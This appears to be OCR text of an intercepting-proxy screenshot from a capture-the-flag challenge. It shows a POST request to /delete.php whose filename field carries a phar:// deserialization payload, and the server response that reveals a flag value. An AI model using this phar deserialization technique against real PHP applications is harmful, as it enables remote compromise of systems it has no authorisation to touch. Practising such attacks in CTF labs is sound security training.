 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /delete.php HTTP/1.1
2 Host: 2ebc527e-43a2-48b9-a7cc-322e23fbc2b0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin:
http://2ebc527e-43a2-48b9-a7cc-322e23fbc2b0.node4.buuoj.cn:81
11 Connection: close
12 Referer:
http://2ebc527e-43a2-48b9-a7cc-322e23fbc2b0.node4.buuoj.cn:81/
13 Cookie: UM_distinctid=
17c8d07b0a2254-0c13b9083f3e018-4c3e2778-1fa400-17c8d07b0a324c;
PHPSESSID=7090dbf4aabab7e920beffbcf61a82a8
14
15 filename=phar://phar1.png/exp.txt
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 17 Oct 2021 08:35:32 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 441
11
12 {
"success":true,
"error":""
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"
c592d6f5-3dc3-4e8d-b673-1290c2bfeab1
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>